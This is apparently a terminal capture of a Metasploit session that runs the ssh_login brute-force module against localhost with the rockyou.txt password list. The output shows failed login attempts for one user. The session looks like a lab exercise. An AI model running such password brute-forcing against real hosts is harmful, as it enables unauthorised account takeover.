 msf6 auxiliary(scanner/ssh/ssh_login) > set RHOSTS 127.0.0.1
RHOSTS => 127.0.0.1
msf6 auxiliary(scanner/ssh/ssh_login) > set USER_FILE user.txt
USER_FILE => user.txt
msf6 auxiliary(scanner/ssh/ssh_login) > set PASS_FILE rockyou.txt
PASS_FILE => rockyou.txt
msf6 auxiliary(scanner/ssh/ssh_login) > set THREADS 4
THREADS => 4
msf6 auxiliary(scanner/ssh/ssh_login) > set VERBOSE true
VERBOSE => true
msf6 auxiliary(scanner/ssh/ssh_login) > run
[*] 127.0.0.1:22 - Starting bruteforce
[-] 127.0.0.1:22 - Failed: 'zayyad:123456'
[!] No active DB -- Credential data will not be saved!
[-] 127.0.0.1:22 - Failed: 'zayyad:12345'
[-] 127.0.0.1:22 - Failed: 'zayyad:123456789'
[-] 127.0.0.1:22 - Failed: 'zayyad:password'
[-] 127.0.0.1:22 - Failed: 'zayyad:iloveyou'
[-] 127.0.0.1:22 - Failed: 'zayyad:princess'
[-] 127.0.0.1:22 - Failed: 'zayyad:1234567'
[-] 127.0.0.1:22 - Failed: 'zayyad:rockyou'
[-] 127.0.0.1:22 - Failed: 'zayyad:12345678'
[-] 127.0.0.1:22 - Failed: 'zayyad:abc123'
[-] 127.0.0.1:22 - Failed: 'zayyad:nicole'
[-] 127.0.0.1:22 - Failed: 'zayyad:daniel'
[-] 127.0.0.1:22 - Failed: 'zayyad:babygirl'
[-] 127.0.0.1:22 - Failed: 'zayyad:monkey'
[-] 127.0.0.1:22 - Failed: 'zayyad:lovely'
[-] 127.0.0.1:22 - Failed: 'zayyad:jessica'
[-] 127.0.0.1:22 - Failed: 'zayyad:654321'
[-] 127.0.0.1:22 - Failed: 'zayyad:michael'
[-] 127.0.0.1:22 - Failed: 'zayyad:ashley'
[-] 127.0.0.1:22 - Failed: 'zayyad:qwerty'
[-] 127.0.0.1:22 - Failed: 'zayyad:111111'
[-] 127.0.0.1:22 - Failed: 'zayyad:iloveu'
[-] 127.0.0.1:22 - Failed: 'zayyad:000000'
[-] 127.0.0.1:22 - Failed: 'zayyad:michelle'
[-] 127.0.0.1:22 - Failed: 'zayyad:tigger'
[-] 127.0.0.1:22 - Failed: 'zayyad:sunshine'